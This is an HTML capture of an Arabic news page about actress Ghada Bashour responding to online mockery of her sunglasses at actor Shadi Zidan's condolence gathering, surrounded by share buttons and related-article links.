421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F&text=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%A8%D8%B4%D9%88%D8%B1%20%D8%AA%D8%B1%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7%20%D8%A8%D9%80%20%E2%80%9C%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86%20%D9%88%D8%B2%D9%88%D8%B1%D9%88%E2%80%9D%3A%20%D8%AA%D8%B1%D9%83%D9%88%D8%A7%20%D8%A7%D9%84%D9%85%D8%B5%D8%A7%D8%A8%20%D9%88%D8%B1%D9%83%D8%B2%D9%88%D8%A7%20%D8%A8%D9%86%D8%B8%D8%A7%D8%B1%D8%A7%D8%AA%D9%8A%20..%D8%A3%D9%86%D8%A7%20%D8%A8%D8%AF%D9%8A%20%D8%A3%D9%82%D8%AF%D9%85%20%D8%B4%D9%83%D9%88%D9%89" rel='nofollow' aria-label='Share on Telegram' class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F&title=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%A8%D8%B4%D9%88%D8%B1%20%D8%AA%D8%B1%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7%20%D8%A8%D9%80%20%E2%80%9C%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86%20%D9%88%D8%B2%D9%88%D8%B1%D9%88%E2%80%9D%3A%20%D8%AA%D8%B1%D9%83%D9%88%D8%A7%20%D8%A7%D9%84%D9%85%D8%B5%D8%A7%D8%A8%20%D9%88%D8%B1%D9%83%D8%B2%D9%88%D8%A7%20%D8%A8%D9%86%D8%B8%D8%A7%D8%B1%D8%A7%D8%AA%D9%8A%20..%D8%A3%D9%86%D8%A7%20%D8%A8%D8%AF%D9%8A%20%D8%A3%D9%82%D8%AF%D9%85%20%D8%B4%D9%83%D9%88%D9%89" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fsyrianpc.com%2F%25d8%25ba%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a8%25d8%25b4%25d9%2588%25d8%25b1-%25d8%25aa%25d8%25b1%25d8%25af-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25aa%25d8%25b4%25d8%25a8%25d9%258a%25d9%2587%25d9%2587%25d8%25a7-%25d8%25a8%25d9%2580-%25d8%25a8%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b2%2F&media=https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-27-at-11.16.35-AM.jpeg?fit=720%2C719&ssl=1&description=%D8%BA%D8%A7%D8%AF%D8%A9%20%D8%A8%D8%B4%D9%88%D8%B1%20%D8%AA%D8%B1%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7%20%D8%A8%D9%80%20%E2%80%9C%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86%20%D9%88%D8%B2%D9%88%D8%B1%D9%88%E2%80%9D%3A%20%D8%AA%D8%B1%D9%83%D9%88%D8%A7%20%D8%A7%D9%84%D9%85%D8%B5%D8%A7%D8%A8%20%D9%88%D8%B1%D9%83%D8%B2%D9%88%D8%A7%20%D8%A8%D9%86%D8%B8%D8%A7%D8%B1%D8%A7%D8%AA%D9%8A%20..%D8%A3%D9%86%D8%A7%20%D8%A8%D8%AF%D9%8A%20%D8%A3%D9%82%D8%AF%D9%85%20%D8%B4%D9%83%D9%88%D9%89" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>ردت الفنانة السورية غادة بشور على انتقادات الناشطين عقب ظهورها بنظارة غريبة في عزاء الممثل السوري شادي زيدان بأنّ الناس &#8220;تركوا المصاب وركزوا على نظارتي&#8221; وتوّعدت أن تقدم شكوى بحقهم.</p>
<p>&nbsp;</p>
<p>نشرت إذاعة ميلودي اف ام المقربة من النظام اليوم تصريح غادة بشور بعد تصدرها التريند بسبب نظارتها التي ظهرت بها في عزاء شادي زيدان حيث قالت &#8220;عم يتنمروا للم اللايكات وانا ما لرد على حدا أبداً&#8221;.</p>
<p>&nbsp;</p>
<p>وأضافت بشور أنّها ذهبت لتأدية واجبها وأنّ المتنمرين لم يتركوا حرمة لأي شيء ولكنها قالت &#8220;بأنها ممكن أن ترفع شكوى بحق هؤلاء الأشخاص ممكن وطبعاً وأكيد&#8221;.</p>
<p>&nbsp;</p>
<p>وتعرضت غادة بشور للانتقادات أثناء تواجدها في العزاء حيث كانت حديث الناس على مواقع التواصل مشبهين نظاراتها بـ كرتون &#8220;باتمان&#8221; حيث علق حساب باسم DIVIN JAN &#8220;اي والله شبه نظارات باتمان شو كذب يعني&#8221;.</p>
<p>&nbsp;</p>
<p>وقال حساب باسم JAMAL HAROUN &#8221; هذه ليست نظارة شمسية بل سيارة دفن الموتى&#8221;.</p>
<p>&nbsp;</p>
<p>فيما نعت غادة بشور شادي زيدان وكتبت: &#8220;لا حول ولا قوة الا بالله، الله يرحمك يا شادي ويصبر قلوب أهلك ومحبينك&#8221;.</p>
<p>&nbsp;</p>
<p>يذكر أن الفنان السوري شادي زيدان توفي يوم الجمعة الفائت عن عمر ناهز 49 عاما، بعد تعرضه قبل أيام لجلطة دماغية خلال تصوير أحد مشاهد مسلسله الجديد المقرر عرضه في شهر رمضان المقبل.</p>
								
								
																<div class="jeg_post_tags"><span>Tags:</span> <a href="https://syrianpc.com/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86/" rel="tag">الفنان</a><a href="https://syrianpc.com/tag/%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af%d8%a7%d8%aa/" rel="tag">انتقادات</a><a href="https://syrianpc.com/tag/%d8%b9%d8%b2%d8%a7%d8%a1/" rel="tag">عزاء</a><a href="https://syrianpc.com/tag/%d9%88%d9%81%d8%a7%d8%a9/" rel="tag">وفاة</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://syrianpc.com/%d8%a8%d8%b9%d8%af-%d9%86%d8%ac%d8%a7%d8%aa%d9%87%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d8%b2%d9%84%d8%b2%d8%a7%d9%84-%d8%b9%d8%b4%d8%b1%d8%a7%d8%aa-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">بعد نجاتهم من الزلزال..عشرات حالات التسمم في مركز إيواء في حلب</h3>
        </a>
    
            <a href="https://syrianpc.com/%d9%85%d9%82%d8%aa%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d9%85%d9%86-%d8%ac%d8%a7%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d9%83%d9%85%d8%a3-%d8%a8%d8%a7%d9%86%d9%81%d8%ac%d8%a7/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">مقتل ثلاثة أشخاص من جامعي الكمأ بانفجار لغم شرق سوريا</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_366005_0_691ee47e628d5   " data-unique="jnews_module_366005_0_691ee47e628d5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>المقالات<strong> ذات الصلة</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%83%d8%aa%d9%91%d8%a7%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%83/" aria-label="Read article: انطلاق ملتقى الكتّاب السوريين في المكتبة الوطنية بدمشق"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1280" height="720" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="انطلاق ملتقى الكتّاب السوريين في المكتبة الوطنية بدمشق" decoding="async" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/07/%D8%B5%D9%88%D8%B1%D8%A9-%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1%D9%8A%D8%A9-74.jpg?fit=1280%2C720&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%83%d8%aa%d9%91%d8%a7%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%83/">انطلاق ملتقى الكتّاب السوريين في المكتبة الوطنية بدمشق</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d9%83%d8%aa%d9%91%d8%a7%d8%a8-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%83/" ><i class="fa fa-clock-o"></i> 28 يوليو، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d8%aa%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d9%86%d9%82%d9%84-%d8%b1/" aria-label="Read article: نقابة الفنانين السوريين تعمل على نقل رفات مي سكاف و فدوى سليمان من باريس"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="756" height="403" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="نقابة الفنانين السوريين تعمل على نقل رفات مي سكاف و فدوى سليمان من باريس" decoding="async" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/%D8%B5%D9%88%D8%B1%D8%A9-%D9%85%D9%8A-%D8%B3%D9%83%D8%A7%D9%81-%D9%88%D9%81%D8%AF%D9%88%D9%89-%D8%B3%D9%84%D9%8A%D9%85%D8%A7%D9%86.jpg?fit=756%2C403&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d8%aa%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d9%86%d9%82%d9%84-%d8%b1/">نقابة الفنانين السوريين تعمل على نقل رفات مي سكاف و فدوى سليمان من باريس</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d8%aa%d8%b9%d9%85%d9%84-%d8%b9%d9%84%d9%89-%d9%86%d9%82%d9%84-%d8%b1/" ><i class="fa fa-clock-o"></i> 31 مايو، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9-%d8%a8%d8%b9%d8%af-14-%d8%b9%d8%a7%d9%85%d9%8b%d8%a7-%d9%8a%d9%81%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%85%d9%86-%d8%ac/" aria-label="Read article: &#8220;مسرح الغرفة&#8221; بعد 14 عامًا يفتح أبوابه من جديد"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="1080" height="720" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="&#8220;مسرح الغرفة&#8221; بعد 14 عامًا يفتح أبوابه من جديد" decoding="async" loading="lazy" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/IMG-20250522-WA0009.jpg?fit=1080%2C720&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/IMG-20250522-WA0009.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/IMG-20250522-WA0009.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/IMG-20250522-WA0009.jpg?resize=586%2C391&amp;ssl=1 586w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/IMG-20250522-WA0009.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/IMG-20250522-WA0009.jpg?resize=750%2C500&amp;ssl=1 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d9%81%d9%86%d9%88%d9%86-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/" class="category-%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1">تقارير</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9-%d8%a8%d8%b9%d8%af-14-%d8%b9%d8%a7%d9%85%d9%8b%d8%a7-%d9%8a%d9%81%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%85%d9%86-%d8%ac/">&#8220;مسرح الغرفة&#8221; بعد 14 عامًا يفتح أبوابه من جديد</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9-%d8%a8%d8%b9%d8%af-14-%d8%b9%d8%a7%d9%85%d9%8b%d8%a7-%d9%8a%d9%81%d8%aa%d8%ad-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8%d9%87-%d9%85%d9%86-%d8%ac/" ><i class="fa fa-clock-o"></i> 22 مايو، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a3%d8%b3%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d9%81%d8%af%d9%88%d9%89-%d9%85%d8%ad%d8%b3%d9%86/" aria-label="Read article: &#8220;رحيل أسطورة الدراما السورية فدوى محسن عن 84 عامًا بعد مسيرة فنية عطرة&#8221;"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="960" height="538" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="&#8220;رحيل أسطورة الدراما السورية فدوى محسن عن 84 عامًا بعد مسيرة فنية عطرة&#8221;" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/%D9%81%D8%AF%D9%88%D9%89-%D9%85%D8%AD%D8%B3%D9%86-1.jpg?fit=960%2C538&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="category-%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فنون وثقافة</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a3%d8%b3%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d9%81%d8%af%d9%88%d9%89-%d9%85%d8%ad%d8%b3%d9%86/">&#8220;رحيل أسطورة الدراما السورية فدوى محسن عن 84 عامًا بعد مسيرة فنية عطرة&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%b1%d8%ad%d9%8a%d9%84-%d8%a3%d8%b3%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9-%d9%81%d8%af%d9%88%d9%89-%d9%85%d8%ad%d8%b3%d9%86/" ><i class="fa fa-clock-o"></i> 20 مايو، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%b3%d8%a3%d9%84%d8%a9-%d8%a7%d9%84%d8%b2%d9%86%d8%a8%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%82%d8%aa%d9%84%d8%aa/" aria-label="Read article: المسألة الزنبورية.. المناظرة التي قتلت سيبويه قهرًا و هو في ريعان شبابه!"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="492" height="322" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="المسألة الزنبورية.. المناظرة التي قتلت سيبويه قهرًا و هو في ريعان شبابه!" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/%D8%B3%D9%8A%D8%A8%D9%88%D9%8A%D9%87.jpg?fit=492%2C322&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="category-%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فنون وثقافة</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%b3%d8%a3%d9%84%d8%a9-%d8%a7%d9%84%d8%b2%d9%86%d8%a8%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%82%d8%aa%d9%84%d8%aa/">المسألة الزنبورية.. المناظرة التي قتلت سيبويه قهرًا و هو في ريعان شبابه!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d8%a7%d9%84%d9%85%d8%b3%d8%a3%d9%84%d8%a9-%d8%a7%d9%84%d8%b2%d9%86%d8%a8%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d9%82%d8%aa%d9%84%d8%aa/" ><i class="fa fa-clock-o"></i> 12 مايو، 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://syrianpc.com/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%82%d8%b1%d8%a7%d8%b1-%d8%b3%d8%ad%d8%a8-%d9%84/" aria-label="Read article: نقابة الفنانين السوريين بين قرار سحب للثقة بالنقيب وبطلان القرار"><div class="thumbnail-container animate-lazy custom-size size-715 "><img width="531" height="289" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="نقابة الفنانين السوريين بين قرار سحب للثقة بالنقيب وبطلان القرار" decoding="async" loading="lazy" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2025/05/%D8%A7%D9%84%D9%86%D8%A7%D8%B7%D9%88%D8%B1.jpg?fit=531%2C289&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://syrianpc.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أخبار</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://syrianpc.com/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%82%d8%b1%d8%a7%d8%b1-%d8%b3%d8%ad%d8%a8-%d9%84/">نقابة الفنانين السوريين بين قرار سحب للثقة بالنقيب وبطلان القرار</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://syrianpc.com/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%82%d8%b1%d8%a7%d8%b1-%d8%b3%d8%ad%d8%a8-%d9%84/" ><i class="fa fa-clock-o"></i> 5 مايو، 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://syrianpc.com/%d9%85%d9%82%d8%aa%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d9%85%d9%86-%d8%ac%d8%a7%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d9%83%d9%85%d8%a3-%d8%a8%d8%a7%d9%86%d9%81%d8%ac%d8%a7/">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "><img width="674" height="485" src="https://syrianpc.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-full size-full lazyload wp-post-image" alt="لغم يرجح أنّه مزروع حديثا يودي بحياة شقيقين في السويداء" decoding="async" loading="lazy" sizes="auto, (max-width: 674px) 100vw, 674px" data-src="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/365713_0.jpg?fit=674%2C485&amp;ssl=1" data-srcset="https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/365713_0.jpg?w=674&amp;ssl=1 674w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/365713_0.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/syrianpc.com/wp-content/uploads/2023/02/365713_0.jpg?resize=120%2C86&amp;ssl=1 120w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://syrianpc.com/%d9%85%d9%82%d8%aa%d9%84-%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%b4%d8%ae%d8%a7%d8%b5-%d9%85%d9%86-%d8%ac%d8%a7%d9%85%d8%b9%d9%8a-%d8%a7%d9%84%d9%83%d9%85%d8%a3-%d8%a8%d8%a7%d9%86%d9%81%d8%ac%d8%a7/">
                        مقتل ثلاثة أشخاص من جامعي الكمأ بانفجار لغم شرق سوريا                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://syrianpc.com/%d8%a5%d8%b5%d8%a7%d8%a8%d8%a9-%d8%b3%d9%8a%d8%af%d8%a9-%d8%a8%d8%a7%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d8%b4%d9%85%d8%a7%d9%84-%d8%b4%d8%b1%d9%82-%d8%b3%d9%88%d8%b1%d9%8a/">
